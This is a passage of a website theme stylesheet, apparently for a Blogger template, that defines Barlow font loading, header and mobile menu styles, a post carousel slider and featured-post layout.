unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Barlow';
font-style: normal;
font-weight: 600;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E30-8s51os.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
font-family: 'Barlow';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3t-4s6FospT4.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Barlow';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3t-4s6VospT4.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Barlow';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://fonts.gstatic.com/s/barlow/v5/7cHqv4kjgoGqM7E3t-4s51os.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
.comments .continue a {
display: none;
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#D52C1F
}
.post-body a:visited{
color:blue;
}
a img{
border:0
}
* {
box-sizing: border-box;
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
h1, h2, h3, h4, h5, h6 {
font-family: "Playfair Display","Times New Roman",serif;
}
.flex-content {
display: flex;
}
.flex-center {
justify-content: center;
}
/*-- Body Content CSS --*/
body{
background:#ededed url() repeat fixed top left;
background-color:#ededed;
font-family:'Barlow', sans-serif;;
font-size:14px;
font-weight:400;
color:#000000;
word-wrap:break-word;
margin:0;
padding:0
}
#outer-wrapper{
margin:0 auto;
background-color:#fff;
}
.row{
width:1170px
}
#overlap-wrapper {
z-index:100;
}
#content-wrapper{
margin:30px auto;
overflow:hidden;
}
#content-wrapper > .container{
margin:0 -15px
}
#main-wrapper{
float:left;
overflow:hidden;
width:66.66666667%;
box-sizing:border-box;
word-wrap:break-word;
padding:0 15px;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:33.33333333%;
box-sizing:border-box;
word-wrap:break-word;
padding:0 15px
}
.head-ads {
display: block;
background: #edcbaf;
}
.heade-ads h2 {
display: none;
}
.head-ads .widget {
width: 100%;
height: auto;
padding: 0px 0 0px;
margin: 0 auto;
text-align: center;
line-height: 0px;
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .17s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
opacity:.9
}
.post-title{
}
.post-title a{
display:block
}
.header-header .flex-left{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
left: 0;
z-index: 10;
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#656565;
font-size:12px;
font-weight:500;
line-height:34px;
text-transform:uppercase;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul > li:hover > a{
color:#E67C73
}
.header-header .flex-right {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
right: 0;
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
line-height:34px;
display:block;
color:#26292c;
text-decoration:none;
font-size:14px;
text-align:center;
padding:0 7px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 7px
}
.top-bar-social ul > li:hover > a{
color:#E67C73
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .blogger a:before{
content:"\f37d"
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .blogger a{
background-color:#ff5722
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#f50000
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#000000
}
#header-wrap{
position:relative;
margin:0;
}
.header-header{
background-color:#ededed;
width:100%;
position:relative;
overflow:hidden;
padding:40px 0;
text-align:center;
}
.header-header .container{
position:relative;
margin:0 auto;
}
.header-logo{
position:relative;
width:auto;
text-align:center;
display: inline-block;
max-height:60px;
margin:0;
padding:0
}
.header-logo .header-image-wrapper{
display:block
}
.header-logo img{
max-width:100%;
max-height:60px;
margin:0
}
.header-logo h1{
color:#000000;
font-size:20px;
line-height:1.4em;
margin:0
}
.header-logo p{
font-size:12px;
margin:5px 0 0
}
.header-menu{
position:relative;
width:100%;
height:48px;
z-index:10;
font-size:13px;
margin:0;
background:#F4C7C3;
}
.header-menu .container{
position:relative;
margin:0 auto;
padding:0;
background:#F4C7C3;
}
.header-menu .container:after {
content:'';
clear: both;
display: block;
position: relative;
background: #000;
background: radial-gradient(circle,#000,transparent);
height: 1px;
visibility: visible;
opacity: .5;
}
.header-menu.scrolled-header {
background: #F4C7C3;
}
.header-menu.scrolled-header:before {
content: '';
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search, .mobile-header.scrolled-header .show-search, .mobile-header.scrolled-header .hide-search {
border-radius: 0;
}
.header-menu.scrolled-header, .header-menu.scrolled-header #main-menu, .header-menu.scrolled-header #nav-search .search-input, .header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search  {
height:46px;
}
.header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {
line-height:46px;
}
.header-menu.scrolled-header #nav-search .search-input {
padding-right:46px;
}
.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {
width: 46px;
height: 46px;
}
.header-menu.scrolled-header #main-menu ul > li > ul {
top:46px;
}
.header-menu.scrolled-header #main-menu ul > li > ul > li > ul {
top:0;
}
.header-menu.scrolled-header #main-menu, .header-menu.scrolled-header .container {
background: transparent;
box-shadow: none;
}
#main-menu .widget,#main-menu .widget > .widget-title{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:48px;
z-index:15;
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s
}
#main-menu ul > li.li-home-icon > a{
width:48px;
height:48px;
text-align:center;
font-size:18px;
line-height:48px;
font-weight:400;
padding:0;
}
#main-menu #main-menu-nav > li.li-home{
background-color:#E67C73
}
#main-menu #main-menu-nav > li:hover > a{
color:#E67C73
}
#main-menu #main-menu-nav > li.li-home:hover > a {
color:#E67C73
}
#main-menu ul > li > a{
position:relative;
color:#000000;
font-size:13px;
font-weight:400;
line-height:48px;
display:inline-block;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu #main-menu-nav > li > a{
text-transform:uppercase;
font-weight:700
}
#main-menu ul > li:hover > a{
color:#efefef;
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:48px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative
}
#main-menu ul > li > ul > li:hover{
background-color:#E67C73
}
#main-menu ul > li > ul > li:hover > a {
color:#E67C73
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#26292c;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
border:0;
border-bottom:1px solid rgba(255,255,255,0.05);
transition:all .17s ease
}
#main-menu ul > li.has-sub > a:after{
content:'\f107';
float:right;
font-family:FontAwesome;
font-size:12px;
font-weight:400;
margin:0 0 0 5px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f105';
float:right;
margin:0
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:700;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#26292c;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#E67C73
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#000000
}
.show-search,.hide-search{
position:absolute;
right:0;
top:0;
display:block;
width:48px;
height:48px;
line-height:48px;
z-index:20;
color:#000000;
font-size:15px;
text-align:center;
cursor:pointer;
padding:0;
transition:background .17s ease
}
.show-search {
}
.show-search:before{
content:"\f002";
font-family:FontAwesome;
font-weight:400
}
.hide-search:before{
content:"\f00d";
font-family:FontAwesome;
font-weight:400
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:48px;
z-index:99;
background-color:#ebebeb;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:48px;
background-color:rgba(0,0,0,0);
line-height:48px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:48px;
font-family:inherit;
color:#000000;
margin:0;
padding:0 48px 0 15px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
outline:none;
box-sizing:border-box;
border:0
}
.mobile-menu .widget,.mobile-menu .widget > .widget-title{
display:none
}
.mobile-menu .show-menu{
display:block
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mobile-menu-toggle{
display:none;
width:34px;
height:34px;
line-height:34px;
z-index:20;
color:#000000;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#E67C73
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:FontAwesome;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
}
.mobile-side-menu {
background-color:#F4C7C3;
position: fixed;
width: 300px;
height: 100%;
top: 0;
left: 0;
bottom: 0;
overflow: hidden;
z-index: 151515;
left: 0;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
visibility: hidden;
box-shadow: 3px 0 7px rgb(0 0 0 / 10%);
transition: all .25s ease;
}
.slide-menu-header {
position: relative;
float: left;
width: 100%;
height: 59px;
background-color: #F4C7C3;
overflow: hidden;
display: flex;
align-items: center;
justify-content: space-between;
border-bottom: 1px solid rgba(155,155,155,0.15);
}
.mobile-search{
flex:1;
padding:0 0 0 16px
}
.mobile-search .search-form{
width:100%;
height:34px;
background-color:#fff;
overflow:hidden;
display:flex;
justify-content:space-between;
border:0;
border-radius:8px
}
.mobile-search .search-form:focus-within{
background-color:#ffffff;
box-shadow:0 1px 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.2)
}
.mobile-search .search-input{
flex:1;
width:100%;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:#000000;
font-weight:400;
padding:0 10px;
border:0
}
.mobile-search .search-input:focus,.mobile-search .search-input::placeholder{
color:#000000
}
.mobile-search .search-input::placeholder{
opacity:.65
}
.mobile-search .search-action{
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:12px;
color:#000000;
font-weight:400;
text-align:center;
cursor:pointer;
padding:0 10px;
border:0;
opacity:.65
}
.mobile-search .search-action:before{
display:block;
content:'\f002';
font-family:FontAwesome;
font-weight:900
}
.mobile-search .search-action:hover{
opacity:1
}
.hide-freepic-pro-mobile-menu{
display:flex;
height:100%;
color:#000000;
font-size:16px;
align-items:center;
cursor:pointer;
z-index:20;
padding:0 16px
}
.hide-freepic-pro-mobile-menu:before{
content:'\f00d';
font-family:FontAwesome;
font-weight:900
}
.hide-freepic-pro-mobile-menu:hover{
color:#E67C73
}
.overlay{
display:none;
visibility: hidden;
opacity: 0;
position: fixed;
top: 0;
left: 0;
right: 0;
bottom: 0;
background-color: rgba(27,27,37,0.6);
z-index: 151514;
-webkit-backdrop-filter: saturate(100%) blur(3px);
-ms-backdrop-filter: saturate(100%) blur(3px);
-o-backdrop-filter: saturate(100%) blur(3px);
backdrop-filter: saturate(100%) blur(3px);
margin: 0;
transition: all .25s ease;
}
.nav-active .overlay {
display:block;
visibility: visible;
opacity: 1;
}
.nav-active .mobile-side-menu{
visibility:visible;
opacity:1;
z-index:151515;
transform:scaleY(1)
}
.slide-menu-flex{
position:relative;
float:left;
width:100%;
height:calc(100% - 59px);
display:flex;
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.mobile-menu-wrap{
position:relative;
float:left;
width:100%;
background-color:#F4C7C3;
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#000000;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#000000;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:FontAwesome;
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#000000;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#000000;
opacity:.7;
padding:0 0 0 30px
}
.mm-footer{
display:none;
position:relative;
float:left;
width:100%;
padding:20px 16px;
margin:0
}
.mm-footer .mm-social,.mm-footer .mm-menu{
position:relative;
float:left;
width:100%;
margin:8px 0 0
}
.mm-footer .mm-social{
margin:0
}
.mm-footer ul{
display:flex;
flex-wrap:wrap
}
.mm-footer .mm-social ul li{
margin:0 16px 0 0
}
.mm-footer .mm-social ul li:last-child{
margin:0
}
.mm-footer .mm-social ul li a{
display:block;
font-size:14px;
color:#000000;
padding:0
}
.mm-footer .mm-social ul li a:hover{
color:#E67C73
}
.mm-footer .mm-menu ul li{
margin:5px 18px 0 0
}
.mm-footer .mm-menu ul li:last-child{
margin:5px 0 0
}
.mm-footer .mm-menu ul li a{
display:block;
font-size:14px;
color:#000000;
font-weight:400;
padding:0
}
.mm-footer .mm-menu ul li a i {
font-size: 12px;
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
.mm-footer .mm-menu ul li a:hover{
color:#E67C73
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
#slider-wrapper .PopularPosts .main-slider, #slider-wrapper .PopularPosts .main-slider .slider-item  {
height: 395px;
overflow: hidden;
}
#slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded, #slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded .slider-item  {
height: auto;
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel .owl-item img{
display:block;
width:100%;
-webkit-transform-style:preserve-3d;
transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:25px;
height:30px;
background-color:#fff;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:30px;
font-weight:900;
color:#000000;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:#E67C73;
color:#fff;
border-color:#E67C73
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.loader{
position:relative;
height:280px;
overflow:hidden;
display:block;
margin:0
}
.loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #E67C73;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
#slider-wrapper .show-slider, #slider-wrapper .PopularPosts{
display:block!important
}
#slider-wrapper .show-slider .widget-content, #slider-wrapper .PopularPosts .widget-content{
position:relative;
height:auto;
overflow:hidden;
margin:0;
}
#slider-wrapper {
margin: 0 auto;
}
#slider-section .widget, #slider-section .widget > .widget-title {
display: none;
}
#slider-wrapper .PopularPosts .main-slider {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 10px;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded {
display: block;
}
.main-slider{
position:relative;
overflow:hidden;
height:auto
}
.main-slider .slider-item{
position:relative;
float:left;
width:100%;
height:auto;
overflow:hidden;
box-sizing:border-box
}
#slider-wrapper .PopularPosts .main-slider .slider-item {
display: flex;
flex-direction: column;
overflow: hidden;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded .slider-item {
display: block;
}
.slider-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.main-slider .post-image-link{
width:100%;
height:280px;
position:relative;
overflow:hidden;
display:block;
margin:0;
background-image:linear-gradient(-45deg,rgba(0,0,0,0.1),#ededed,rgba(0,0,0,0.1));background-size:150% 150%;animation:gradient 1s ease infinite
}
@keyframes gradient {
0%{background-position:100% 50%}
50%{background-position:50% 0}
100%{background-position:100% 50%}
}
.main-slider .post-info-wrap {
width: 100%;
height:100%;
background:#e4efe7;
overflow: hidden;
display: flex;
flex-flow: column;
justify-content: center;
align-items: center;
text-align: center;
padding: 30px 0;
flex: 1;
z-index: 5;
box-sizing: border-box;
transition: transform .5s ease;
}
.main-slider .owl-item.active .post-info-wrap {
}
.main-slider .post-info{
position: relative;
overflow: hidden;
display: flex;
flex-flow: column;
justify-content: center;
align-items: center;
text-align: center;
padding: 0 15px;
z-index: 10;
}
.main-slider .post-title{
font-size:21px;
font-weight:500;
display:block;
line-height:1.5;
margin:12px 0
}
.main-slider .post-title a{
color:#000000;
display:block
}
.main-slider .post-title a:hover{
text-decoration:underline
}
.main-slider .post-snippet {
color:#656565;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.main-slider .post-info .post-tag{
display: flex;
color: #000000;
font-size: 9px;
letter-spacing: 2px;
font-weight: 600;
text-transform:uppercase;
margin: 0;
}
.main-slider .post-info .post-tag:hover{
color:#E67C73;
}
.main-slider .post-meta {
color: #aaaaaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.main-slider .post-date {
font-size: 11px;
color: #000000;
margin: 0;
display: inline-block;
float:none;
}
.main-slider .owl-nav{
position:absolute;
top:0;
left:0;
right:0;
height:0
}
.main-slider .owl-prev,.main-slider .owl-next{
height:40px;
line-height:40px;
z-index:10;
border:0
}
.main-slider .owl-prev{
float:left;
left:-25px;
}
.main-slider:hover .owl-prev{
left:0
}
.main-slider .owl-next{
float:right;
right:-25px;
}
.main-slider:hover .owl-next{
right:0
}
#main-feat-wrapper{
margin:0
}
#featured-section {
float: left;
width: 100%;
margin:0 0 50px;
padding: 0;
}
#main-feat-wrapper .widget-title {
display:none;
}
#main-feat-wrapper .widget-content, #main-feat-wrapper .post, #main-feat-wrapper .post-content {
text-align: center;
position: relative;
float: left;
width: 100%;
}
#main-feat-wrapper .post {
padding:0;
position: relative;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
#featured-section .FeaturedPost .post-image-link {
position: relative;
float: left;
width:100%;
height: 350px;
z-index: 1;
overflow: hidden;
margin: 25px 0;
}
#featured-section .FeaturedPost .post-info {
width: 100%;
background:#ffffff;
padding: 0 5% 0;
position: relative;
z-index: 9;
box-sizing: border-box;
display: inline-block;
}
#featured-section .FeaturedPost .post-info .post-title {
font-size: 28px;
line-height: 1.3em;
font-weight: 600;
margin: 0 0 15px;
}
#featured-section .FeaturedPost .post-info .post-title a {
color:#203656
}
#featured-section .FeaturedPost .post-info .post-title a:hover {
color:#fe4f70
}
#featured-section .FeaturedPost .post-info .post-meta .post-author, #featured-section .FeaturedPost .post-info .post-meta .post-date {
float:none;
}
#featured-section .FeaturedPost .post-info .post-snippet {
line-height: 1.6em;
font-size: 16px;
}
#featured-section .FeaturedPost .post-info .jump-link.flat-button a {
display: inline-block;
height: 35px;
background-color:#203656;
font-size: 14px;
color: #ffffff;
font-weight: 500;
line-height: 35px;
box-sizing: border-box;
padding: 0 15px;
margin: 15px 0 0;
transition: background .17s ease;
}
#featured-section .FeaturedPost .post-info .jump-link.flat-button a:hover {
background-color:#fe4f70;
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
display:inline-block;
margin:0
}
.post-meta .post-author, .post-meta .post-date {
}
.post-meta .post-author:after{
content:'-';
margin:0 4px
}
.post-author{
font-weight:700
}
.post-meta a{
color:#000000;
transition:color .17s
}
.post-meta a:hover{
color:#E67C73
}
.queryMessage{
overflow:hidden;
background-color:#f2f2f2;
color:#000000;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
